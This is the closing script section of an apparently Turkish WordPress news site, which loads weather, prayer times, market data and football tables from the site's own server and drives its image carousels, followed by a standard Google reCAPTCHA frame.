}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e93bab5cd343ef3f9843b024-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="e93bab5cd343ef3f9843b024-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="e93bab5cd343ef3f9843b024-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="e93bab5cd343ef3f9843b024-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="e93bab5cd343ef3f9843b024-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="e93bab5cd343ef3f9843b024-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AmDmALmFIRXkBpmlQ-iMZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769299591994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>